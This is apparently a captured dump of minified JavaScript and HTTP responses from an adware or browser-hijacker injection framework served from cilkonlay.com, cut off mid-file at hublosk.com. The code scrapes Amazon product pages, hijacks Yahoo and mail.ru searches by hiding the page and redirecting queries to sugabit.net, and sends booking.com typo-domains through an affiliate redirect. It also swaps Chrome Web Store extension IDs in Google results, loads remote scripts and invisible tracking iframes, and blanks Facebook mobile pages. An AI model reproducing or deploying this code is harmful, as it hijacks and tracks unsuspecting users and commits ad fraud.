o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/â€º::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21890722da51ec3508&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21890722da51ec3508",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52564"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21890722da51ec3508_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8585"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21890722da51ec3508.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21890722da51ec3508",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21890722da51ec3508"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52564"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21890722da51ec3508"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21890722da51ec3508"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52564","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8585","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_854315174&key=21890722da51ec3508&t=1769944123586
body_size: -130
content:
__mtz_cb_854315174({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_372406433&key=21890722da51ec3508&t=1769944123590
body_size: -129
content:
__mtz_cb_372406433({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://cilkonlay.com/ext/21890722da51ec3508.js?sid=52564_8585_&title=a&blocks[]=31af2
body_size: 3479
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["21890722da51ec3508"]===u&&w["__twb__21890722da51ec3508"]===u){return}var $$=(w["21890722da51ec3508"])?w["21890722da51ec3508"]:w["__twb__21890722da51ec3508"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["21890722da51ec3508"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//cilkonlay.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="21890722da51ec3508";p.data.sid="52564_8585_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_21890722da51ec3508_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["21890722da51ec3508"]=m.apply(j["21890722da51ec3508"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["21890722da51ec3508"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("cilkonlay.com"&&location.href.indexOf("cilkonlay.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["21890722da51ec3508"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_626189104&key=21890722da51ec3508&t=1769944123591
body_size: -130
content:
__mtz_cb_626189104({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: http://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8585x
body_size: 3827
content:
(function (window) {
    var apiHost = "hublosk.com";
